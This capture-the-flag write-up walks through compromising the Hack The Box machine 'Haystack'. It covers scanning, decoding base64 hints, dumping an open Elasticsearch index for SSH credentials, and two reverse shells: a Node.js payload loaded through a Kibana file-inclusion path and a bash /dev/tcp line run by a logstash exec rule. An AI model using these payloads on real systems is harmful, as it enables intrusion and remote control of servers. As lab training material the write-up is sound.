Haystack Writeup

Haystack Introduction :
Haystack is an easy Linux box that was released back in June 2019.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Haystack]
β nmap -F 10.10.10.115
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-15 10:05 GMT
Nmap scan report for 10.10.10.115
Host is up (0.81s latency).
Not shown: 98 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 17.50 seconds
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Haystack]
β nmap -sCV -p22,80 10.10.10.115
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-15 10:06 GMT
Nmap scan report for 10.10.10.115
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 2a:8d:e2:92:8b:14:b6:3f:e4:2f:3a:47:43:23:8b:2b (RSA)
| 256 e7:5a:3a:97:8e:8e:72:87:69:a3:0d:d1:00:bc:1f:09 (ECDSA)
|_ 256 01:d2:59:b2:66:0a:97:49:20:5f:1c:84:eb:81:ed:95 (ED25519)
80/tcp open http nginx 1.12.2
|_http-server-header: nginx/1.12.2
|_http-title: Site doesn't have a title (text/html).
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.75 seconds
Let's add haystack.htb to our /etc/hosts file.
Ξ» root [ 10.10.14.10/23 ] [nihilist/_HTB/Haystack]
β echo "10.10.10.115 haystack.htb" >> /etc/hosts
Part 2 : Getting User Access
Let's see which directories we can find on the 80th port : using the dirsearch command.
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Haystack]
β dirsearch -u http://10.10.10.115/ -t 50 -e txt,php,html,js
git clone https://github.com/maurosoria/dirsearch.git
dirsearch -u -e -t 50 -x 500
_|. _ _ _ _ _ _|_ v0.3.9
(_||| _) (/_(_|| (_| )
Extensions: txt, php, html, js | HTTP method: get | Threads: 50 | Wordlist size: 7126
Error Log: /home/nihilist/Desktop/Tools/dirsearch/logs/errors-20-02-15_10-10-36.log
Target: http://10.10.10.115/
[10:10:37] Starting:
[10:10:39] 400 - 173B - /%2e%2e/google.com
[10:10:55] 200 - 55B - /index.md
Task Completed
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Haystack]
β nikto -h http://haystack.htb/
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.115
+ Target Hostname: haystack.htb
+ Target Port: 80
+ Start Time: 2020-02-15 10:11:20 (GMT0)
---------------------------------------------------------------------------
+ Server: nginx/1.12.2
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)/
Not much to see on that port from either dirsearch nor nikto, let's poke around the box a little further
Ξ» root [ 10.10.14.10/23 ] [nihilist/_HTB/Haystack]
β curl -sk http://haystack.htb/robots.txt | grep nginx
<****hr> <****center>nginx/1.12.2 <****/center>
looks like we have nginx 1.12.2 running on this machine, just like how our nmap scan suggested. on index.html of port 80, we find a jpg file named needle, we download it locally and examine it with exiftool.
Ξ» root [ 10.10.14.10/23 ] [nihilist/_HTB/Haystack]
β wget http://haystack.htb/needle.jpg
--2020-02-15 10:18:22-- http://haystack.htb/needle.jpg
Resolving haystack.htb (haystack.htb)... 10.10.10.115
Connecting to haystack.htb (haystack.htb)|10.10.10.115|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 182982 (179K) [image/jpeg]
Saving to: βneedle.jpgβ
needle.jpg 100%[===============================================>] 178.69K 155KB/s in 1.2s
2020-02-15 10:18:24 (155 KB/s) - βneedle.jpgβ saved [182982/182982]
Ξ» root [ 10.10.14.10/23 ] [nihilist/_HTB/Haystack]
β exiftool needle.jpg
ExifTool Version Number : 11.86
File Name : needle.jpg
Directory : .
File Size : 179 kB
File Modification Date/Time : 2019:01:25 23:37:55+00:00
File Access Date/Time : 2020:02:15 10:18:49+00:00
File Inode Change Date/Time : 2020:02:15 10:18:24+00:00
File Permissions : rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Exif Byte Order : Big-endian (Motorola, MM)
X Resolution : 96
Y Resolution : 96
Resolution Unit : inches
Software : paint.net 4.1.1
User Comment : CREATOR: gd-jpeg v1.0 (using IJG JPEG v80), quality = 90.
Image Width : 1200
Image Height : 803
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 1200x803
Megapixels : 0.964
not so many useful infos there, let's run the strings command aswell
Ξ» root [ 10.10.14.10/23 ] [nihilist/_HTB/Haystack]
β strings needle.jpg
[...]
STW5
*Oo!;.o|?>
.n2FrZ
rrNMz
#=pMr
BN2I
,'*'
I$f2/<****-iy
bGEgYWd1amEgZW4gZWwgcGFqYXIgZXMgImNsYXZlIg==
looks like a base64 string right at the end, let's decrypt it using base64 -d
Ξ» root [ 10.10.14.10/23 ] [nihilist/_HTB/Haystack]
β echo "bGEgYWd1amEgZW4gZWwgcGFqYXIgZXMgImNsYXZlIg==" | base64 -d
la aguja en el pajar es "clave"
Translating it from spanish it says "the needle in the haystack is "key" "
Ξ» root [ 10.10.14.10/23 ] [nihilist/_HTB/Haystack]
β nmap -F 10.10.10.115 --top-ports 10000 -vvv
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-15 10:14 GMT
Initiating Ping Scan at 10:14
Scanning 10.10.10.115 [4 ports]
Completed Ping Scan at 10:14, 0.14s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 10:14
Scanning haystack.htb (10.10.10.115) [8320 ports]
Discovered open port 80/tcp on 10.10.10.115
Discovered open port 22/tcp on 10.10.10.115
Discovered open port 9200/tcp on 10.10.10.115
Completed SYN Stealth Scan at 10:15, 29.20s elapsed (8320 total ports)
Nmap scan report for haystack.htb (10.10.10.115)
Host is up, received echo-reply ttl 63 (0.11s latency).
Scanned at 2020-02-15 10:14:40 GMT for 30s
Not shown: 8317 filtered ports
Reason: 8283 no-responses and 34 host-prohibiteds
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
9200/tcp open wap-wsp syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 29.50 seconds
Raw packets sent: 16621 (731.300KB) | Rcvd: 330 (73.816KB)
looks like we have another port to work with, 9200 is running something, let's find out what it is with the -sCV flag.
Ξ» root [ 10.10.14.10/23 ] [nihilist/_HTB/Haystack]
β nmap -sCV -p9200 10.10.10.115
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-15 10:16 GMT
Nmap scan report for haystack.htb (10.10.10.115)
Host is up (0.094s latency).
PORT STATE SERVICE VERSION
9200/tcp open http nginx 1.12.2
| http-methods:
|_ Potentially risky methods: DELETE
|_http-server-header: nginx/1.12.2
|_http-title: Site doesn't have a title (application/json; charset=UTF-8).
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.14 seconds
Ξ» root [ 10.10.14.10/23 ] [nihilist/_HTB/Haystack]
β curl -sk http://haystack.htb:9200
{
"name" : "iQEYHgS",
"cluster_name" : "elasticsearch",
"cluster_uuid" : "pjrX7V_gSFmJY-DxP4tCQg",
"version" : {
"number" : "6.4.2",
"build_flavor" : "default",
"build_type" : "rpm",
"build_hash" : "04711c2",
"build_date" : "2018-09-26T13:34:09.098244Z",
"build_snapshot" : false,
"lucene_version" : "7.4.0",
"minimum_wire_compatibility_version" : "5.6.0",
"minimum_index_compatibility_version" : "5.0.0"
},
"tagline" : "You Know, for Search"
}
looks like we have to deal with an elasticsearch service, running curl once more into the /_cat/indices?v URL we find some information in a cluster.
Ξ» root [ 10.10.14.10/23 ] [nihilist/_HTB/Haystack]
β curl -sk http://haystack.htb:9200/_cat/indices/\?v
health status index uuid pri rep docs.count docs.deleted store.size pri.store.size
green open .kibana 6tjAYZrgQ5CwwR0g6VOoRg 1 0 1 0 4kb 4kb
yellow open quotes ZG2D1IqkQNiNZmi2HRImnQ 5 1 253 0 262.7kb 262.7kb
yellow open bank eSVpNfCfREyYoVigNWcrMw 5 1 1000 0 483.2kb 483.2kb
we see that indexes .kibana , quotes and bank are also opened, let's investigate them.
Ξ» root [ 10.10.14.10/23 ] [nihilist/_HTB/Haystack]
β curl -X POST http://haystack.htb:9200/\/_search
{"error":{"root_cause":[{"type":"index_not_found_exception","reason":"no such index","resource.type":"index_or_alias","resource.id":"index","index_uuid":"_na_","index":"index"}],"type":"index_not_found_exception","reason":"no such index","resource.type":"index_or_alias","resource.id":"index","index_uuid":"_na_","index":"index"},"status":404}#
Ξ» root [ 10.10.14.10/23 ] [nihilist/_HTB/Haystack]
β curl -X POST http://haystack.htb:9200/bank/_search
{"took":18,"timed_out":false,"_shards":{"total":5,"successful":5,"skipped":0,"failed":0},"hits":{"total":1000,"max_score":1.0,"hits":[{"_index":"bank","_type":"account","_id":"25","_score":1.0,"_source":{"account_number":25,"balance":40540,"firstname":"Virginia","lastname":"Ayala","age":39,"gender":"F","address":"171 Putnam Avenue","employer":"Filodyne","email":"virginiaayala@filodyne.com","city":"Nicholson","state":"PA"}},{"_index":"bank","_type":"account","_id":"44","_score":1.0,"_source":{"account_number":44,"balance":34487,"firstname":"Aurelia","lastname":"Harding","age":37,"gender":"M","address":"502 Baycliff Terrace","employer":"Orbalix","email":"aureliaharding@orbalix.com","city":"Yardville","state":"DE"}},{"_index":"bank","_type":"account","_id":"99","_score":1.0,"_source":{"account_number":99,"balance":47159,"firstname":"Ratliff","lastname":"Heath","age":39,"gender":"F","address":"806 Rockwell Place","employer":"Zappix","email":"ratliffheath@zappix.com","city":"Shaft","state":"ND"}},{"_index":"bank","_type":"account","_id":"119","_score":1.0,"_source":{"account_number":119,"balance":49222,"firstname":"Laverne","lastname":"Johnson","age":28,"gender":"F","address":"302 Howard Place","employer":"Senmei","email":"lavernejohnson@senmei.com","city":"Herlong","state":"DC"}},{"_index":"bank","_type":"account","_id":"126","_score":1.0,"_source":{"account_number":126,"balance":3607,"firstname":"Effie","lastname":"Gates","age":39,"gender":"F","address":"620 National Drive","employer":"Digitalus","email":"effiegates@digitalus.com","city":"Blodgett","state":"MD"}},{"_index":"bank","_type":"account","_id":"145","_score":1.0,"_source":{"account_number":145,"balance":47406,"firstname":"Rowena","lastname":"Wilkinson","age":32,"gender":"M","address":"891 Elton Street","employer":"Asimiline","email":"rowenawilkinson@asimiline.com","city":"Ripley","state":"NH"}},{"_index":"bank","_type":"account","_id":"183","_score":1.0,"_source":{"account_number":183,"balance":14223,"firstname":"Hudson","lastname":"English","age":26,"gender":"F","address":"823 Herkimer Place","employer":"Xinware","email":"hudsonenglish@xinware.com","city":"Robbins","state":"ND"}},{"_index":"bank","_type":"account","_id":"190","_score":1.0,"_source":{"account_number":190,"balance":3150,"firstname":"Blake","lastname":"Davidson","age":30,"gender":"F","address":"636 Diamond Street","employer":"Quantasis","email":"blakedavidson@quantasis.com","city":"Crumpler","state":"KY"}},{"_index":"bank","_type":"account","_id":"208","_score":1.0,"_source":{"account_number":208,"balance":40760,"firstname":"Garcia","lastname":"Hess","age":26,"gender":"F","address":"810 Nostrand Avenue","employer":"Quiltigen","email":"garciahess@quiltigen.com","city":"Brooktrails","state":"GA"}},{"_index":"bank","_type":"account","_id":"222","_score":1.0,"_source":{"account_number":222,"balance":14764,"firstname":"Rachelle","lastname":"Rice","age":36,"gender":"M","address":"333 Narrows Avenue","employer":"Enaut","email":"rachellerice@enaut.com","city":"Wright","state":"AZ"}}]}}
as you can see, this dumps alot of json data, let's use a tool called elasticdump instead.
Ξ» root [ 10.10.14.10/23 ] [nihilist/_HTB/Haystack]
β npm install elasticdump -g
npm WARN deprecated request@2.88.2: request has been deprecated, see https://github.com/request/request/issues/3142
npm WARN deprecated s3signed@0.1.0: This module is no longer maintained. It is provided as is.
/usr/local/bin/elasticdump -> /usr/local/lib/node_modules/elasticdump/bin/elasticdump
/usr/local/bin/multielasticdump -> /usr/local/lib/node_modules/elasticdump/bin/multielasticdump
+ elasticdump@6.21.0
added 103 packages from 146 contributors in 12.289s
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Haystack]
β elasticdump --input=http://10.10.10.115:9200/quotes --output=quotes.json --type=data
Sat, 15 Feb 2020 10:45:50 GMT | starting dump
Sat, 15 Feb 2020 10:45:51 GMT | got 100 objects from source elasticsearch (offset: 0)
Sat, 15 Feb 2020 10:45:51 GMT | sent 100 objects to destination file, wrote 100
Sat, 15 Feb 2020 10:45:52 GMT | got 100 objects from source elasticsearch (offset: 100)
Sat, 15 Feb 2020 10:45:52 GMT | sent 100 objects to destination file, wrote 100
Sat, 15 Feb 2020 10:45:52 GMT | got 53 objects from source elasticsearch (offset: 200)
Sat, 15 Feb 2020 10:45:52 GMT | sent 53 objects to destination file, wrote 53
Sat, 15 Feb 2020 10:45:52 GMT | got 0 objects from source elasticsearch (offset: 253)
Sat, 15 Feb 2020 10:45:52 GMT | Total Writes: 253
Sat, 15 Feb 2020 10:45:52 GMT | dump complete
earlier on, needle.jpg yielded a hint for us, which was the word "clave" , let's grep for it
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Haystack]
β cat quotes.json| grep clave
{"_index":"quotes","_type":"quote","_id":"111","_score":1,"_source":{"quote":"Esta clave no se puede perder, la guardo aca: cGFzczogc3BhbmlzaC5pcy5rZXk="}}
{"_index":"quotes","_type":"quote","_id":"45","_score":1,"_source":{"quote":"Tengo que guardar la clave para la maquina: dXNlcjogc2VjdXJpdHkg "}}
looks like we have 2 base64 strings to decrypt, let's see what we get
Ξ» root [ 10.10.14.10/23 ] [nihilist/_HTB/Haystack]
β echo "cGFzczogc3BhbmlzaC5pcy5rZXk=" | base64 -d
pass: spanish.is.key
Ξ» root [ 10.10.14.10/23 ] [nihilist/_HTB/Haystack]
β echo "dXNlcjogc2VjdXJpdHkg" | base64 -d
user: security
looks like we have credentials ! security:spanish.is.key, let's try to log in via ssh
Ξ» root [ 10.10.14.10/23 ] [nihilist/_HTB/Haystack]
β ssh security@haystack.htb
The authenticity of host 'haystack.htb (10.10.10.115)' can't be established.
ECDSA key fingerprint is SHA256:ihn2fPA4jrn1hytN0y9Z3vKpIKuL4YYe3yuESD76JeA.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'haystack.htb,10.10.10.115' (ECDSA) to the list of known hosts.
security@haystack.htb's password:
Last login: Wed Feb 6 20:53:59 2019 from 192.168.2.154
[security@haystack ~]$ uname -a
Linux haystack 3.10.0-957.1.3.el7.x86_64 #1 SMP Thu Nov 29 14:49:43 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
[security@haystack ~]$ cat /home/security/user.txt
04XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have the user flag :)
Part 3 : Getting Root Access
In order to escalate privileges on the box, let's see if we can run the sudo -l command.
[security@haystack ~]$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for security:
Sorry, user security may not run sudo on haystack.
Out of luck, let's try printing out the contents of /etc/passwd
[security@haystack ~]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
security:x:1000:1000:security:/home/security:/bin/bash
elasticsearch:x:997:995:elasticsearch user:/nonexistent:/sbin/nologin
logstash:x:996:994:logstash:/usr/share/logstash:/sbin/nologin
nginx:x:995:993:Nginx web server:/var/lib/nginx:/sbin/nologin
kibana:x:994:992:kibana service user:/home/kibana:/sbin/nologin
let's check if there are any processes running for the user kibana using ps aux
[security@haystack ~]$ ps aux | grep kibana
kibana 6359 1.2 5.2 1344552 203872 ? Ssl 06:05 0:36 /usr/share/kibana/bin/../node/bin/node --no-warnings /usr/share/kibana/bin/../src/cli -c /etc/kibana/kibana.yml
security 17023 0.0 0.0 112708 972 pts/0 R+ 06:56 0:00 grep --color=auto kibana
kibana has a config file stored in /etc/kibana/kibana.yml , let's try to read it's contents
[security@haystack ~]$ cat /etc/kibana/kibana.yml | grep port
# Kibana is served by a back end server. This setting specifies the port to use.
server.port: 5601
Looks like there is an opened port on localhost (127.0.0.1) that is being used, haystack.htb:9200 revealed us earlier that it was running as version 6.4.2 which indicates an outdated service, with certain vulnerabilities for us to exploit
Terminal 1:
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Haystack]
β nano nihilist.js
(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("/bin/sh", []);
var client = new net.Socket();
client.connect(9001, "10.10.14.10", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application form crashing
})();
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Haystack]
β python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
Terminal 2:
[security@haystack]$ cd /tmp && curl http://10.10.14.10:8080/nihilist.js > nihilist.js
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 382 100 382 0 0 1916 0 --:--:-- --:--:-- --:--:-- 1929
[security@haystack tmp]$ ls
nihilist.js
hsperfdata_root
jruby-6366
systemd-private-a242aff03786477b8fe05cbbaae15c33-chronyd.service-bOL8g5
systemd-private-a242aff03786477b8fe05cbbaae15c33-elasticsearch.service-DDSUOI
systemd-private-a242aff03786477b8fe05cbbaae15c33-nginx.service-Vji3Rm
vmware-root
vmware-root_6751-3887503186
Terminal 1:
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Haystack]
β cat nihilist.js
(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("/bin/sh", []);
var client = new net.Socket();
client.connect(9001, "10.10.14.10", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application form crashing
})();
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Haystack]
β nc -lvnp 9001
listening on [any] 9001 ...
Terminal 2:
[security@haystack tmp]$ curl 127.0.0.1:5601/api/console/api_server?apis=../../../../../../../tmp/nihilist.js
Terminal 1:
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Haystack]
β nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.115] 55450
uname -a
Linux haystack 3.10.0-957.1.3.el7.x86_64 #1 SMP Thu Nov 29 14:49:43 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
cat /root/root.txt
cat: /root/root.txt: Permiso denegado
it connected back ! but we still need to escalate privileges... let's check out /etc/logstash/conf.d/
bash-4.2$ pwd
pwd
/
bash-4.2$ cd /etc/logstash/conf.d
cd /etc/logstash/conf.d
bash-4.2$ ls -lash
ls -lash
total 12K
0 drwxrwxr-x. 2 root kibana 62 jun 24 2019 .
0 drwxr-xr-x. 3 root root 183 jun 18 2019 ..
4,0K -rw-r-----. 1 root kibana 131 jun 20 2019 filter.conf
4,0K -rw-r-----. 1 root kibana 186 jun 24 2019 input.conf
4,0K -rw-r-----. 1 root kibana 109 jun 24 2019 output.conf
here we see a few config files, let's see what their contents are.
bash-4.2$ cat input.conf
cat input.conf
input {
file {
path => "/opt/kibana/logstash_*"
start_position => "beginning"
sincedb_path => "/dev/null"
stat_interval => "10 second"
type => "execute"
mode => "read"
}
}
bash-4.2$ cat output.conf
cat output.conf
output {
if [type] == "execute" {
stdout { codec => json }
exec {
command => "%{comando} &"
}
}
}
bash-4.2$ cat filter.conf
cat filter.conf
filter {
if [type] == "execute" {
grok {
match => { "message" => "Ejecutar\s*comando\s*:\s+%{GREEDYDATA:comando}" }
}
}
}
looking at the config files it means that we can have code execution from the /opt/kibana directory if we create a reverse shell script named logstash_a, so let's do it :
bash-4.2$ cd /opt/kibana
cd /opt/kibana
bash-4.2$ echo 'Ejecutar comando : bash -i >& /dev/tcp/10.10.14.10/9002 0>&1' > logstash_a
echo 'bash -i >& /dev/tcp/10.10.14.10/9002 0>&1' > logstash_a
bash-4.2$ cat logstash_a
cat logstash_a
bash -i >& /dev/tcp/10.10.14.10/9002 0>&1
bash-4.2$ chmod +x logstash_a
chmod +x logstash_a
bash-4.2$ ls -lash
ls -lash
total 4,0K
0 drwxr-x---. 2 kibana kibana 24 feb 15 10:43 .
0 drwxr-xr-x. 3 root root 20 jun 18 2019 ..
4,0K -rwxr-xr-x. 1 kibana kibana 61 feb 15 10:43 logstash_a
Waiting a bit more than the announced 10s in the config files earlier, for the connection to come back to us, but on the 9002nd port, with another netcat command ready to catch it
Ξ» nihilist [ 10.10.14.10/23 ] [~/_HTB/Haystack]
β nc -lvnp 9002
listening on [any] 9002 ...
ls
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.115] 57954
bash: no hay control de trabajos en este shell
[root@haystack /]#
[root@haystack /]# cat /root/root.txt
cat /root/root.txt
3fXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
and that's it ! we have been able to escalate privileges and printing out the root flag of the box.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS